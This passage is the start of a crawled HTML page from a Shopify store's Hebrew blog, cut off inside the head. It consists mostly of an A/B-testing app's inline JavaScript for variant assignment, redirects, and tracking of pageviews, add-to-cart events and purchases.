

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drawnbody.net/blogs/%D7%91%D7%9C%D7%95%D7%92%D7%A8-%D7%91%D7%95%D7%93%D7%99/%D7%97%D7%92-%D7%94%D7%A4%D7%A1%D7%97-%D7%AA%D7%96%D7%95%D7%A0%D7%94-%D7%A0%D7%9B%D7%95%D7%A0%D7%94-%D7%95%D7%9B%D7%95%D7%A9%D7%A8-%D7%92%D7%95%D7%A4%D7%A0%D7%99
body_size: 59723
content:
<!doctype html>
<html class="no-js" lang="he">
  <head>
  



<!-- 🚀 STEP 0: Pre-render hiding to prevent FOUC -->
<style id="abboost-prerender-hide">
  html { visibility: hidden; opacity: 0; }
</style>
<script>
  // Auto-show after max 200ms (safety timeout)
  setTimeout(function() {
    var hideStyle = document.getElementById('abboost-prerender-hide');
    if (hideStyle) {
      hideStyle.remove();
      document.documentElement.style.visibility = 'visible';
      document.documentElement.style.opacity = '1';
    }
  }, 200);
</script>

<!-- 🔥 STEP 1: Embed test data from Shopify Metafield (INSTANT - 0ms!) -->
<script>
  
  
    window.__ABBOOST_EMBEDDED_TESTS__ = {"tests":[],"expires_at":1765795871771,"updated_at":1765709471771,"version":"2.0.0"};
    console.log('⚡ ABboost: Tests loaded from embedded metafield (INSTANT!):', window.__ABBOOST_EMBEDDED_TESTS__);
  

  // Configuration
  window.BoostABConfig = {
    apiUrl: 'https://ab.cartsparks.com',
    shopDomain: 'pofix.myshopify.com',
    
    shopId: '57368838325',
    // 🎨 CRITICAL: Current theme ID for Theme A/B Tests (like Shogun does!)
    currentThemeId: '186027475125',
    currentPage: {
      type: 'other',
      path: '/blogs/%D7%91%D7%9C%D7%95%D7%92%D7%A8-%D7%91%D7%95%D7%93%D7%99/%D7%97%D7%92-%D7%94%D7%A4%D7%A1%D7%97-%D7%AA%D7%96%D7%95%D7%A0%D7%94-%D7%A0%D7%9B%D7%95%D7%A0%D7%94-%D7%95%D7%9B%D7%95%D7%A9%D7%A8-%D7%92%D7%95%D7%A4%D7%A0%D7%99',
      productId: null
    }
  };
</script>

<!-- 🚀 CRITICAL REDIRECT LOGIC - INLINE () -->
<script>
(function() {
  'use strict';
  
  const API_URL = window.BoostABConfig?.apiUrl || 'https://ab.cartsparks.com';
  const CACHE_DURATION = 5 * 60 * 1000;
  
  function getSessionId() {
    try {
      let sessionId = sessionStorage.getItem('boost_ab_session');
      if (!sessionId) {
        sessionId = 'sess_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        sessionStorage.setItem('boost_ab_session', sessionId);
      }
      return sessionId;
    } catch (e) {
      return 'sess_temp_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
    }
  }
  
  // 🎯 Hash-based assignment for consistent A/B testing
  // Same user (sessionId) always gets the same variant
  function hashString(str) {
    let hash = 0;
    for (let i = 0; i < str.length; i++) {
      const char = str.charCodeAt(i);
      hash = ((hash << 5) - hash) + char;
      hash = hash & hash; // Convert to 32bit integer
    }
    return Math.abs(hash);
  }
  
  function getConsistentAssignment(sessionId, testId, trafficSplit) {
    // Combine sessionId + testId for unique hash per test
    const combined = sessionId + '_' + testId;
    const hash = hashString(combined);
    
    // Normalize to 0-99 range
    const bucket = hash % 100;
    
    // trafficSplit% go to 'original', rest go to 'test'
    return bucket < trafficSplit ? 'original' : 'test';
  }

  function getShopDomain() {
    if (window.BoostABConfig?.shopDomain) return window.BoostABConfig.shopDomain;
    if (window.Shopify?.shop) return window.Shopify.shop;
    return 'pofix.myshopify.com';
  }

  function getProductId() {
    // 🎯 PRIORITY 1: Get from Liquid context (most reliable!)
    if (window.BoostABConfig && window.BoostABConfig.productId) {
      return window.BoostABConfig.productId;
    }
    
    // 🎯 PRIORITY 2: Get from ShopifyAnalytics (available after page load)
    if (window.ShopifyAnalytics && window.ShopifyAnalytics.meta && window.ShopifyAnalytics.meta.product) {
      return window.ShopifyAnalytics.meta.product.id.toString();
    }
    
    // 🎯 PRIORITY 3: Try to get product ID from Shopify meta tag
    const productMeta = document.querySelector('meta[property="product:retailer_item_id"], meta[property="og:product:retailer_item_id"]');
    if (productMeta) return productMeta.getAttribute('content');
    
    // 🎯 PRIORITY 4: Try to get from meta.product JSON (Shopify theme standard)
    const metaProduct = document.querySelector('[data-section-type="product"], [data-product-id]');
    if (metaProduct) {
      const productId = metaProduct.getAttribute('data-product-id');
      if (productId) return productId;
    }
    
    return null;
  }
  
  function normalizeProductId(productId) {
    if (!productId) return null;
    // Convert GID format to numeric ID: "gid://shopify/Product/123" → "123"
    if (typeof productId === 'string' && productId.includes('gid://shopify/Product/')) {
      return productId.replace('gid://shopify/Product/', '');
    }
    return String(productId);
  }
  
  function checkTriggerConditions(test, currentPath, currentProductId) {
    // Normalize product IDs for comparison (handle both "123" and "gid://shopify/Product/123")
    const normalizedCurrentId = normalizeProductId(currentProductId);
    const normalizedOriginalId = normalizeProductId(test.originalProductId);
    const normalizedDuplicatedId = normalizeProductId(test.duplicatedProductId);
    
    // 🎯 PRIORITY 1: Check if we're on the test product (track but DON'T redirect!)
    if (normalizedCurrentId && normalizedDuplicatedId) {
      if (normalizedCurrentId === normalizedDuplicatedId) {
        console.log('✅ ABboost: On test product - tracking view only:', test.duplicatedProductId);
        return { shouldTrack: true, shouldRedirect: false, variant: 'test' };
      }
    }
    
    // 🎯 PRIORITY 2: Match by Product ID (should redirect!)
    if (normalizedCurrentId && normalizedOriginalId) {
      if (normalizedCurrentId === normalizedOriginalId) {
        console.log('✅ ABboost: Test matched by originalProductId:', test.originalProductId);
        return { shouldTrack: true, shouldRedirect: true };
      }
    }
    
    // 🎯 PRIORITY 3: Check triggerConditions (for URL Redirect tests)
    if (test.triggerConditions && test.triggerConditions.length > 0) {
      const conditions = typeof test.triggerConditions === 'string' ? JSON.parse(test.triggerConditions) : test.triggerConditions;
      for (const condition of conditions) {
        if (condition.field === 'url') {
          const value = condition.value;
          let matched = false;
          switch (condition.operator) {
            case 'matches_exactly': matched = currentPath === value; break;
            case 'ends_with': matched = currentPath.endsWith(value); break;
            case 'starts_with': matched = currentPath.startsWith(value); break;
            case 'contains': matched = currentPath.includes(value); break;
          }
          if (matched) return { shouldTrack: true, shouldRedirect: true };
        }
      }
    }
    
    // ❌ NO MATCH: Test does not apply to this page/product
    return { shouldTrack: false, shouldRedirect: false };
  }

  async function getCachedTests(shop) {
    try {
      if (window.__ABBOOST_EMBEDDED_TESTS__) {
        const embeddedData = window.__ABBOOST_EMBEDDED_TESTS__;
        if (embeddedData.expires_at && Date.now() < embeddedData.expires_at) {
          const cacheKey = 'abboost_redirect_tests_' + shop;
          localStorage.setItem(cacheKey, JSON.stringify({ tests: embeddedData.tests || [], timestamp: embeddedData.updated_at || Date.now() }));
          return embeddedData.tests || [];
        }
      }
      const cacheKey = 'abboost_redirect_tests_' + shop;
      const cached = localStorage.getItem(cacheKey);
      if (cached) {
        const data = JSON.parse(cached);
        if (Date.now() - data.timestamp < CACHE_DURATION) return data.tests;
      }
      return null;
    } catch (error) {
      return null;
    }
  }

  function showPage() {
    const hideStyle = document.getElementById('abboost-prerender-hide');
    if (hideStyle) {
      hideStyle.remove();
      document.documentElement.style.visibility = 'visible';
      document.documentElement.style.opacity = '1';
    }
  }

  // 🎨 Theme Test Handler - redirects to different theme using preview_theme_id
  function handleThemeTest(test, currentPath) {
    console.log('🎨 ABboost: Handling Theme Test:', test.name);
    
    // 🔥 FIX: Check if we're already on the test theme using 186027475125 (like Shogun!)
    // This is MORE RELIABLE than checking URL because preview_theme_id can be stripped
    const currentThemeId = window.BoostABConfig?.currentThemeId;
    const testThemeId = String(test.testThemeId);
    const originalThemeId = String(test.originalThemeId);
    
    console.log('🎨 ABboost: Theme check - current:', currentThemeId, 'test:', testThemeId, 'original:', originalThemeId);
    
    // If current theme IS the test theme - we're already on it!
    if (currentThemeId && currentThemeId === testThemeId) {
      console.log('🎨 ABboost: Already on TEST theme (detected via theme.id)');
      
      // Remove Shopify preview bar if configured
      if (test.removePreviewBar) {
        removePreviewBar();
      }
      
      // Track pageview for test variant
      const sessionId = getSessionId();
      trackThemeTestEvent(test.id, 'test', 'pageview', currentPath, sessionId);
      
      // 🛒 Set cart attributes and setup Add to Cart tracking
      setThemeTestCartAttributes(test.id, 'test', test.name);
      setupThemeTestAddToCartTracking(test.id, 'test', sessionId);
      
      showPage();
      return;
    }
    
    // Also check URL param as fallback - but ONLY if it's the TEST theme!
    const urlParams = new URLSearchParams(window.location.search);
    const currentPreviewTheme = urlParams.get('preview_theme_id');
    
    if (currentPreviewTheme && currentPreviewTheme === testThemeId) {
      console.log('🎨 ABboost: Already on TEST theme (via URL preview_theme_id):', currentPreviewTheme);
      
      if (test.removePreviewBar) {
        removePreviewBar();
      }
      
      const sessionId = getSessionId();
      trackThemeTestEvent(test.id, 'test', 'pageview', currentPath, sessionId);
      
      // 🛒 Set cart attributes and setup Add to Cart tracking
      setThemeTestCartAttributes(test.id, 'test', test.name);
      setupThemeTestAddToCartTracking(test.id, 'test', sessionId);
      
      showPage();
      return;
    }
    
    // 🔥 FIX: If we're on the ORIGINAL theme, track as original and don't redirect!
    if (currentThemeId && currentThemeId === originalThemeId && !currentPreviewTheme) {
      console.log('🎨 ABboost: On ORIGINAL theme (detected via theme.id)');
      // Continue to assignment logic - user might need to be redirected to test
    }
    
    // Check new/returning visitor targeting
    const isReturningVisitor = localStorage.getItem('abboost_returning_visitor') === 'true';
    
    // If only targeting new visitors and this is a returning visitor - skip
    if (test.targetNewVisitors === true && test.targetReturning === false && isReturningVisitor) {
      console.log('⚠️ ABboost: Theme test targets NEW visitors only, but this is a returning visitor');
      showPage();
      return;
    }
    
    // If only targeting returning visitors and this is a new visitor - skip
    if (test.targetNewVisitors === false && test.targetReturning === true && !isReturningVisitor) {
      console.log('⚠️ ABboost: Theme test targets RETURNING visitors only, but this is a new visitor');
      showPage();
      return;
    }
    
    // Check advanced audience targeting (JSON array)
    if (test.audienceTargeting) {
      try {
        const targeting = JSON.parse(test.audienceTargeting);
        const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        const isDesktop = !isMobile;
        const isLoggedIn = window.Shopify && window.Shopify.customer;
        
        const matchesMobile = targeting.includes('mobile') && isMobile;
        const matchesDesktop = targeting.includes('desktop') && isDesktop;
        const matchesLoggedIn = targeting.includes('logged_in') && isLoggedIn;
        const matchesNewVisitors = targeting.includes('new_visitors') && !isReturningVisitor;
        const matchesReturning = targeting.includes('returning') && isReturningVisitor;
        
        const shouldTarget = matchesMobile || matchesDesktop || matchesLoggedIn || matchesNewVisitors || matchesReturning;
        
        if (!shouldTarget) {
          console.log('⚠️ ABboost: User does not match theme test audience targeting');
          showPage();
          return;
        }
      } catch (error) {
        console.error('❌ ABboost: Error parsing audience targeting:', error);
      }
    }
    
    // Mark as returning visitor
    if (localStorage.getItem('abboost_returning_visitor') !== 'true') {
      localStorage.setItem('abboost_returning_visitor', 'true');
    }
    
    // Get session ID for consistent assignment
    const sessionId = getSessionId();
    
    // Check for existing assignment (theme tests are session-persistent)
    const storageKey = 'abboost_theme_test_' + test.id;
    let assignment = localStorage.getItem(storageKey);
    
    if (!assignment) {
      // New user - assign variant using hash-based consistent assignment
      console.log('🎨 ABboost: Calculating assignment - trafficSplit:', test.trafficSplit, '% for original');
      assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
      localStorage.setItem(storageKey, assignment);
      console.log('🎨 ABboost: NEW assignment:', assignment);
    } else {
      console.log('🎨 ABboost: EXISTING assignment from localStorage:', assignment);
    }
    
    if (assignment === 'test') {
      // User assigned to test variant - redirect to test theme
      console.log('🎨 ABboost: Redirecting to test theme:', test.testThemeId);
      
      const redirectUrl = new URL(window.location.href);
      redirectUrl.searchParams.set('preview_theme_id', test.testThemeId);
      
      // Track before redirect
      trackThemeTestEvent(test.id, 'test', 'redirect', currentPath, sessionId);
      
      window.location.replace(redirectUrl.toString());
      return; // Stop execution - we're redirecting
    } else {
      // User assigned to original variant - stay on current theme
      console.log('🎨 ABboost: Staying on original theme');
      
      // Track pageview for original variant
      trackThemeTestEvent(test.id, 'original', 'pageview', currentPath, sessionId);
      
      // 🛒 Set cart attributes and setup Add to Cart tracking for original variant too
      setThemeTestCartAttributes(test.id, 'original', test.name);
      setupThemeTestAddToCartTracking(test.id, 'original', sessionId);
      
      showPage();
      return;
    }
  }
  
  // Remove Shopify preview bar (for theme test visitors)
  function removePreviewBar() {
    const PREVIEW_BAR_IDS = ['preview-bar-iframe', 'PBarNextFrameWrapper'];
    
    function removeElements() {
      PREVIEW_BAR_IDS.forEach(function(id) {
        const el = document.getElementById(id);
        if (el) {
          el.remove();
          console.log('🎨 ABboost: Removed preview bar:', id);
        }
      });
    }
    
    // Try immediately
    removeElements();
    
    // Also after DOM ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', function() {
        removeElements();
        
        // Observe for late-added preview bars
        var observer = new MutationObserver(function(mutations) {
          mutations.forEach(function(mutation) {
            mutation.addedNodes.forEach(function(node) {
              if (node.nodeType === 1 && PREVIEW_BAR_IDS.includes(node.id)) {
                node.remove();
                console.log('🎨 ABboost: Removed late-added preview bar:', node.id);
              }
            });
          });
        });
        
        if (document.body) {
          observer.observe(document.body, { childList: true, subtree: true });
        }
      });
    }
  }
  
  // Track theme test events
  function trackThemeTestEvent(testId, variant, eventType, pageUrl, sessionId) {
    try {
      var data = {
        testId: testId,
        variant: variant,
        eventType: eventType,
        pageUrl: pageUrl,
        sessionId: sessionId,
        deviceType: /Android|webOS|iPhone|iPad|iPod/i.test(navigator.userAgent) ? 'mobile' : 'desktop',
        userAgent: navigator.userAgent.substring(0, 200)
      };
      
      console.log('📊 ABboost: Tracking theme test event:', eventType, variant);
      
      // Use sendBeacon with Blob for proper Content-Type (like other tests!)
      if (navigator.sendBeacon) {
        var blob = new Blob([JSON.stringify(data)], { type: 'application/json' });
        navigator.sendBeacon(API_URL + '/api/theme-test/track', blob);
      } else {
        fetch(API_URL + '/api/theme-test/track', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(data),
          keepalive: true
        }).catch(function() {});
      }
    } catch (e) {
      console.error('❌ ABboost: Theme test tracking error:', e);
    }
  }

  // 🛒 Set cart attributes for theme test tracking (enables purchase tracking via webhooks)
  function setThemeTestCartAttributes(testId, variant, testName) {
    try {
      var attributes = {
        abboost_theme_test_id: testId,
        abboost_theme_variant: variant,
        abboost_theme_test_name: testName
      };
      
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: attributes }),
        credentials: 'same-origin'
      }).then(function() {
        console.log('🛒 ABboost: Cart attributes set for theme test:', variant);
      }).catch(function(err) {
        console.error('❌ ABboost: Failed to set cart attributes:', err);
      });
    } catch (e) {
      console.error('❌ ABboost: Error setting cart attributes:', e);
    }
  }

  // 🛒 Track Add to Cart events for theme tests
  function setupThemeTestAddToCartTracking(testId, variant, sessionId) {
    // Flag to prevent duplicate setup
    if (window.__abboost_theme_atc_setup) return;
    window.__abboost_theme_atc_setup = true;
    
    console.log('🛒 ABboost: Setting up Add to Cart tracking for theme test');
    
    // Method 1: Intercept form submissions to /cart/add
    document.addEventListener('submit', function(e) {
      var form = e.target;
      if (form && form.action && form.action.includes('/cart/add')) {
        console.log('🛒 ABboost: Add to Cart detected (form submit)');
        trackThemeTestEvent(testId, variant, 'add_to_cart', window.location.pathname, sessionId);
      }
    }, true);
    
    // Method 2: Intercept fetch/XHR to /cart/add.js
    var originalFetch = window.fetch;
    window.fetch = function(url, options) {
      var urlStr = typeof url === 'string' ? url : (url.url || '');
      if (urlStr.includes('/cart/add')) {
        console.log('🛒 ABboost: Add to Cart detected (fetch)');
        trackThemeTestEvent(testId, variant, 'add_to_cart', window.location.pathname, sessionId);
      }
      return originalFetch.apply(this, arguments);
    };
    
    // Method 3: Listen for Shopify's cart events (if available)
    if (window.Shopify && window.Shopify.onCartUpdate) {
      var originalOnCartUpdate = window.Shopify.onCartUpdate;
      window.Shopify.onCartUpdate = function(cart) {
        console.log('🛒 ABboost: Cart updated (Shopify event)');
        trackThemeTestEvent(testId, variant, 'add_to_cart', window.location.pathname, sessionId);
        if (originalOnCartUpdate) originalOnCartUpdate(cart);
      };
    }
    
    // Method 4: Listen for common add-to-cart button clicks
    document.addEventListener('click', function(e) {
      var target = e.target;
      // Check if clicked element or its parents have add-to-cart related attributes
      while (target && target !== document.body) {
        var name = (target.name || '').toLowerCase();
        var id = (target.id || '').toLowerCase();
        var className = (target.className || '').toLowerCase();
        var type = (target.type || '').toLowerCase();
        
        if (name.includes('add') || id.includes('addtocart') || id.includes('add-to-cart') ||
            className.includes('add-to-cart') || className.includes('addtocart') ||
            (type === 'submit' && target.form && target.form.action && target.form.action.includes('/cart'))) {
          // Small delay to let the form submit
          setTimeout(function() {
            console.log('🛒 ABboost: Add to Cart detected (button click)');
            trackThemeTestEvent(testId, variant, 'add_to_cart', window.location.pathname, sessionId);
          }, 100);
          break;
        }
        target = target.parentElement;
      }
    }, true);
  }

  function handleSplitURLTest(test, currentPath) {
    // console.log('🎯 ABboost: Handling Split URL Test:', test.name);
    
    // Check audience targeting
    if (test.audienceTargeting) {
      try {
        const targeting = JSON.parse(test.audienceTargeting);
        // console.log('🎯 ABboost: Audience targeting:', targeting);
        
        const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        const isDesktop = !isMobile;
        const isLoggedIn = window.Shopify && window.Shopify.customer;
        const isReturning = localStorage.getItem('abboost_returning_visitor') === 'true';
        
        // Check if user matches ANY of the targeting criteria
        const matchesMobile = targeting.includes('mobile') && isMobile;
        const matchesDesktop = targeting.includes('desktop') && isDesktop;
        const matchesLoggedIn = targeting.includes('logged_in') && isLoggedIn;
        const matchesNewVisitors = targeting.includes('new_visitors') && !isReturning;
        const matchesReturning = targeting.includes('returning') && isReturning;
        
        const shouldTarget = matchesMobile || matchesDesktop || matchesLoggedIn || matchesNewVisitors || matchesReturning;
        
        if (!shouldTarget) {
          // console.log('⚠️ ABboost: User does not match audience targeting');
          showPage();
          return;
        }
        
        // console.log('✅ ABboost: User matches audience targeting');
      } catch (error) {
        // console.error('❌ ABboost: Error parsing audience targeting:', error);
      }
    }
    
    // Mark as returning visitor
    if (localStorage.getItem('abboost_returning_visitor') !== 'true') {
      localStorage.setItem('abboost_returning_visitor', 'true');
    }
    
    // Get session ID
    const sessionId = getSessionId();
    
    // Get or create assignment based on redirectBehavior
    let assignment;
    const storageKey = 'abboost_split_url_' + test.id;
    
    if (test.alwaysTrigger) {
      // "Redirect every time" - use sessionStorage (per session)
      assignment = sessionStorage.getItem(storageKey);
      if (!assignment) {
        assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
        sessionStorage.setItem(storageKey, assignment);
        // console.log('📊 ABboost: Assignment (every_time):', assignment);
      } else {
        // console.log('📊 ABboost: Using existing assignment (every_time):', assignment);
      }
    } else {
      // "Redirect once" - use hash-based (permanent across sessions)
      assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
      // console.log('📊 ABboost: Assignment (once):', assignment);
    }
    
    // Check if redirect is needed (using 'test'/'original' like other tests)
    const shouldRedirectToVariant = assignment === 'test' && currentPath === test.controlURL;
    const shouldRedirectToControl = assignment === 'original' && currentPath === test.variantURL;
    
    if (shouldRedirectToVariant) {
      let redirectURL = test.variantURL;
      if (test.preserveQueryString && window.location.search) {
        redirectURL += window.location.search;
      }
      
      // console.log('🔀 ABboost: Redirecting to variant:', redirectURL);
      
      // Track redirect
      const trackData = {
        testId: test.id,
        variant: assignment,
        eventType: 'pageview',
        sessionId: sessionId,
        fromURL: currentPath,
        toURL: redirectURL,
        timestamp: Date.now()
      };
      
      if (navigator.sendBeacon) {
        const blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
        navigator.sendBeacon(API_URL + '/api/split-url/track', blob);
      }
      
      window.location.replace(redirectURL);
    } else if (shouldRedirectToControl) {
      let redirectURL = test.controlURL;
      if (test.preserveQueryString && window.location.search) {
        redirectURL += window.location.search;
      }
      
      // console.log('🔀 ABboost: Redirecting back to control:', redirectURL);
      
      // Track redirect
      const trackData = {
        testId: test.id,
        variant: assignment,
        eventType: 'pageview',
        sessionId: sessionId,
        fromURL: currentPath,
        toURL: redirectURL,
        timestamp: Date.now()
      };
      
      if (navigator.sendBeacon) {
        const blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
        navigator.sendBeacon(API_URL + '/api/split-url/track', blob);
      }
      
      window.location.replace(redirectURL);
    } else {
      // No redirect needed - track view and show page
      // console.log('✅ ABboost: No redirect needed - showing page');
      
      const viewTrackData = {
        testId: test.id,
        variant: assignment,
        eventType: 'pageview',
        sessionId: sessionId,
        fromURL: currentPath,
        timestamp: Date.now()
      };
      
      if (navigator.sendBeacon) {
        const blob = new Blob([JSON.stringify(viewTrackData)], { type: 'application/json' });
        navigator.sendBeacon(API_URL + '/api/split-url/track', blob);
      }
      
      // Setup event tracking for this page
      setupUniversalTracking(test.id, assignment, sessionId, 'SPLIT_URL', null);
      
      showPage();
    }
  }

  function setupUniversalTracking(testId, variant, sessionId, testType, productId) {
    console.log('📊 ABboost: Setting up universal tracking (variant: ' + variant + ', type: ' + testType + ', productId: ' + productId + ')');
    
    // Determine tracking endpoint based on test type
    var trackingEndpoint;
    if (testType === 'SPLIT_URL') {
      trackingEndpoint = '/api/split-url/track';
    } else if (testType === 'DESCRIPTION') {
      trackingEndpoint = '/api/description-test/track';
    } else if (testType === 'PRODUCT_TITLE') {
      trackingEndpoint = '/api/product-title-test/track';
    } else if (testType === 'PRICE') {
      trackingEndpoint = '/api/price-test/track';
    } else {
      trackingEndpoint = '/api/url-redirect/track';
    }
    
    // 🔥 Store active test for thank-you page tracking
    try {
      var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
      var existingIndex = activeTests.findIndex(function(t) { return t.testId === testId; });
      var testInfo = {
        testId: testId,
        variant: variant,
        sessionId: sessionId,
        testType: testType,
        trackingEndpoint: trackingEndpoint,
        productId: productId || null, // 🎯 Store productId for purchase attribution
        timestamp: Date.now()
      };
      if (existingIndex >= 0) {
        activeTests[existingIndex] = testInfo;
      } else {
        activeTests.push(testInfo);
      }
      // Keep only tests from last 24 hours
      activeTests = activeTests.filter(function(t) { return Date.now() - t.timestamp < 86400000; });
      localStorage.setItem('abboost_active_tests', JSON.stringify(activeTests));
    } catch (e) {}
    
    // 🔧 FIX: Use global dedupe map to prevent duplicate tracking
    if (!window.__abboost_addtocart_dedupe) {
      window.__abboost_addtocart_dedupe = {};
    }
    
    // Track add to cart (form submission) - only add listener ONCE
    if (!window.__abboost_submit_patched) {
      window.__abboost_submit_patched = true;
      document.addEventListener('submit', function(e) {
        var form = e.target;
        if (form && form.action && form.action.indexOf('/cart/add') !== -1) {
          // Track for all active tests
          try {
            var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
            activeTests.forEach(function(t) {
              trackAddToCart(t.testId, t.variant, t.sessionId, t.trackingEndpoint, window.__abboost_addtocart_dedupe, t.productId);
            });
          } catch (e) {}
        }
      });
    }
    
    // 🆕 Track add to cart (AJAX - intercept fetch)
    if (!window.__abboost_fetch_patched) {
      window.__abboost_fetch_patched = true;
      var originalFetch = window.fetch;
      window.fetch = function(url, options) {
        var result = originalFetch.apply(this, arguments);
        
        // Check if this is an add-to-cart request
        if (url && (url.indexOf('/cart/add') !== -1 || url.indexOf('cart/add') !== -1)) {
          result.then(function(response) {
            if (response.ok) {
              // Get active tests from storage
              try {
                var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
                activeTests.forEach(function(t) {
                  trackAddToCart(t.testId, t.variant, t.sessionId, t.trackingEndpoint, window.__abboost_addtocart_dedupe, t.productId);
                });
              } catch (e) {}
            }
          }).catch(function() {});
        }
        
        return result;
      };
    }
    
    // 🆕 Track add to cart (AJAX - intercept XMLHttpRequest)
    if (!window.__abboost_xhr_patched) {
      window.__abboost_xhr_patched = true;
      var originalXHROpen = XMLHttpRequest.prototype.open;
      var originalXHRSend = XMLHttpRequest.prototype.send;
      
      XMLHttpRequest.prototype.open = function(method, url) {
        this._abboost_url = url;
        return originalXHROpen.apply(this, arguments);
      };
      
      XMLHttpRequest.prototype.send = function() {
        var xhr = this;
        if (xhr._abboost_url && (xhr._abboost_url.indexOf('/cart/add') !== -1 || xhr._abboost_url.indexOf('cart/add') !== -1)) {
          xhr.addEventListener('load', function() {
            if (xhr.status >= 200 && xhr.status < 300) {
              try {
                var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
                activeTests.forEach(function(t) {
                  trackAddToCart(t.testId, t.variant, t.sessionId, t.trackingEndpoint, window.__abboost_addtocart_dedupe, t.productId);
                });
              } catch (e) {}
            }
          });
        }
        return originalXHRSend.apply(this, arguments);
      };
    }
  }
  
  function trackAddToCart(testId, variant, sessionId, trackingEndpoint, dedupeMap, productId) {
    // Prevent duplicate tracking within 1 second
    var now = Date.now();
    if (dedupeMap[testId] && now - dedupeMap[testId] < 1000) {
      return;
    }
    dedupeMap[testId] = now;
    
    console.log('🛒 ABboost: Add to cart detected for test ' + testId + ' (product: ' + productId + ')');
    
    var trackData = {
      testId: testId,
      variant: variant,
      eventType: 'add_to_cart',
      sessionId: sessionId,
      fromURL: window.location.pathname,
      productId: productId || null,
      timestamp: Date.now()
    };
    
    if (navigator.sendBeacon) {
      var blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
      navigator.sendBeacon(API_URL + trackingEndpoint, blob);
    }
    
    // 🔥 Save test info to cart note attributes for webhook tracking
    saveTestToCartNotes();
  }
  
  // 🔥 Save active test assignments to cart note attributes
  // This allows the orders/paid webhook to attribute conversions correctly
  function saveTestToCartNotes() {
    try {
      var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
      if (activeTests.length === 0) return;
      
      // Build assignments object
      var assignments = {};
      activeTests.forEach(function(t) {
        assignments[t.testId] = {
          variant: t.variant,
          sessionId: t.sessionId,
          productId: t.productId,
          testType: t.testType
        };
      });
      
      // Update cart with note attributes (Shopify Cart API)
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          attributes: {
            '_abboost_tests': JSON.stringify(assignments)
          }
        })
      }).then(function() {
        console.log('📝 ABboost: Test assignments saved to cart notes');
      }).catch(function(e) {
        console.log('⚠️ ABboost: Failed to save cart notes:', e);
      });
    } catch (e) {}
  }
  
  // 🔥 GLOBAL: Track purchases on thank-you page (runs on ANY page)
  function checkThankYouPage() {
    var currentPath = window.location.pathname;
    if (currentPath.indexOf('/thank') === -1 && 
        currentPath.indexOf('/orders/') === -1 && 
        currentPath.indexOf('/checkouts/') === -1) {
      return; // Not a thank-you page
    }
    
    // Check if already tracked this order
    var orderKey = 'abboost_order_tracked_' + currentPath;
    if (sessionStorage.getItem(orderKey)) {
      return; // Already tracked
    }
    sessionStorage.setItem(orderKey, 'true');
    
    console.log('✅ ABboost: Thank you page detected - checking for active tests');
    
    try {
      var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
      if (activeTests.length === 0) {
        console.log('⚠️ ABboost: No active tests to track purchase for');
        return;
      }
      
      // Get order details from Shopify checkout object
      var checkout = window.Shopify && window.Shopify.checkout;
      var orderValue = checkout && checkout.total_price ? parseFloat(checkout.total_price) / 100 : null;
      
      // Get purchased product IDs from line items
      var purchasedProductIds = [];
      if (checkout && checkout.line_items) {
        checkout.line_items.forEach(function(item) {
          if (item.product_id) {
            purchasedProductIds.push(String(item.product_id));
          }
        });
      }
      console.log('📦 ABboost: Purchased product IDs:', purchasedProductIds);
      
      // Track purchase for relevant tests only
      activeTests.forEach(function(t) {
        var shouldTrack = false;
        var productValue = orderValue; // Default to total order value
        
        // 🎯 SPLIT_URL tests: Track ALL purchases (page-level test)
        if (t.testType === 'SPLIT_URL') {
          shouldTrack = true;
          console.log('📊 Split URL test - tracking full order');
        }
        // 🎯 Product tests: Only track if the test product was purchased
        else if (t.productId && purchasedProductIds.length > 0) {
          var normalizedTestProductId = String(t.productId).replace('gid://shopify/Product/', '');
          shouldTrack = purchasedProductIds.some(function(pid) {
            return pid === normalizedTestProductId;
          });
          
          if (shouldTrack && checkout && checkout.line_items) {
            // Calculate value for just this product
            productValue = 0;
            checkout.line_items.forEach(function(item) {
              if (String(item.product_id) === normalizedTestProductId) {
                productValue += parseFloat(item.line_price || item.price || 0) / 100;
              }
            });
            console.log('📊 Product test - product found in order, value: ' + productValue);
          }
        }
        // 🎯 Product tests without checkout data: Track (fallback)
        else if (t.productId && purchasedProductIds.length === 0) {
          // Can't verify - track anyway as fallback (better than missing conversions)
          shouldTrack = true;
          console.log('⚠️ Product test - no checkout data, tracking anyway');
        }
        
        if (!shouldTrack) {
          console.log('⏭️ ABboost: Skipping test ' + t.testId + ' - product not in order');
          return;
        }
        
        console.log('💰 ABboost: Tracking purchase for test ' + t.testId + ' (' + t.variant + '), value: ' + productValue);
        
        var trackData = {
          testId: t.testId,
          variant: t.variant,
          eventType: 'purchase',
          sessionId: t.sessionId,
          fromURL: currentPath,
          value: productValue,
          productId: t.productId,
          timestamp: Date.now()
        };
        
        if (navigator.sendBeacon) {
          var blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
          navigator.sendBeacon(API_URL + t.trackingEndpoint, blob);
        }
      });
      
      // Clear active tests after purchase tracking
      localStorage.removeItem('abboost_active_tests');
      
    } catch (e) {
      console.error('❌ ABboost: Error tracking purchase:', e);
    }
  }
  
